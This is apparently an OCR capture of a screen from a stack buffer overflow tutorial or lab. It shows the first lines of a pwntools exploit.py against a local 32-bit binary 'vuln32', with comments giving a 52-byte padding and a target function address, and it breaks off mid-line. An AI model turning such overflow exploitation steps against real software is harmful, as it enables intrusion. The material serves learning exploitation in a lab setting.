 1 2 3 4 11:05
*~/Desktop/Stack Buffer Overflow/2/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c exploit.py
1 # padding —> 52
2 # hackrich —> 0×8049176
3
4 from pwn import *
5
6 p = process('./vuln32')
7
8 print(p.recv())
9
10 padding